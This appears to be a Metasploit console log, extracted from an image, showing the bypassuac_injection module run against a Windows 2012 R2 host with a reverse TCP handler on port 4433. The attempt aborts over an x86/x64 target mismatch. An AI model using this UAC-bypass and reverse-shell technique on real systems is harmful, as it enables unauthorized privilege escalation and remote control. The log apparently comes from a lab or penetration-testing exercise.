 msf6 exploit(windows/local/bypassuac_injection) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 10.10.5.2:4433
[+] Windows 2012 R2 (6.3 Build 9600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[-] Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_injection) >